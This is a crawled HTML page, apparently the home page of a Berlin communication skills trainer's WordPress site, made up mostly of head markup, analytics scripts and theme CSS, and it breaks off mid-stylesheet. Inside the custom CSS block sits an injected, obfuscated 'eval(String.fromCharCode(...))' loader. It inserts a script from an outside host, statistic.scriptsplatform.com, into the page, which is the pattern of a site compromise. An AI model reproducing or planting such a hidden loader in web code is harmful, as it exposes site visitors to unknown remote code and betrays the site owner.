

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/
body_size: 21521
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Anne Hodgson Berlin-based communication skills trainer and career coach</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/" />
<link rel="alternate" hreflang="de" href="https://annehodgson.de/de/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Home Anne Hodgson March 2, 2022" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://annehodgson.de/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anne Hodgson Berlin-based communication skills trainer and career coach" />
		<meta property="og:description" content="Home Anne Hodgson March 2, 2022" />
		<meta property="og:url" content="https://annehodgson.de/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1920" />
		<meta property="article:published_time" content="2022-03-02T08:43:27+00:00" />
		<meta property="article:modified_time" content="2023-09-26T05:16:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anne Hodgson Berlin-based communication skills trainer and career coach" />
		<meta name="twitter:description" content="Home Anne Hodgson March 2, 2022" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home"}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/#webpage","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson Berlin-based communication skills trainer and career coach","description":"Home Anne Hodgson March 2, 2022","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/annehodgson.de\/wp-content\/uploads\/2022\/08\/Anne-neat-scaled.jpg?fit=2560%2C1920&ssl=1","@id":"https:\/\/annehodgson.de\/#mainImage","width":2560,"height":1920,"caption":"About me - Meet Anne"},"primaryImageOfPage":{"@id":"https:\/\/annehodgson.de\/#mainImage"},"datePublished":"2022-03-02T10:43:27+02:00","dateModified":"2023-09-26T07:16:40+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-post-22462-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22462.css?ver=1740036041' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/pages/22462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/P7guBI-5Qi' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 